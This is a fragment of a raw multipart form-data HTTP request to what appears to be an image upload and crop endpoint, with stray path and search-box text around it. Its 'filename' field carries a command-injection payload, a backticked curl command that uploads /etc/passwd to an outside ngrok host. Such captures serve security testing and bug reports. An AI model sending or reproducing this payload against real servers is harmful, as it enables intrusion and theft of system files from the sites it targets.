 131
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="nudeimages"
0
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="filename"
`curl -F shl=@/etc/passwd bd1b378d.ngrok.io`
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_path"
/home/www/html/images/user_upload/tempImageUpload/2dcb5Sr.jpg
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_image"
? < + > Type a search term 0 matches
Done